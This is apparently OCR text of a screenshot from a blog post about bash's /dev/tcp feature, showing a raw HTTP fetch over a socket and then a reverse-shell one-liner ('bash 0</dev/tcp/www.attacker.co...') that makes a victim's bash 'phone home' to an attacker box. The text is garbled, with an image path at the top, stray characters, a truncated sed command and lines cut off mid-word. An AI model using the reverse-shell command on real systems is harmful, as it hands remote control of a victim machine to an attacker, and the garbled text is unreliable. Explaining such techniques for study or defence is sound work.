
  exec 5<> /dev/tcp/blog.rootshell.be/80

  printf "GET / HTTP/1.0nn" >&5

  cat <&5

  exec 5>&-Â | sed -e 's/<[!a-zA-Z/][^>]*
Another nice example is to make bash “phone
home”. Let’s launch a reverse shell to an
attacker box:
  victim# bash 0</dev/tcp/www.attacker.co
As the bash shell is very common, it can be
very interesting! Just use your imagination. to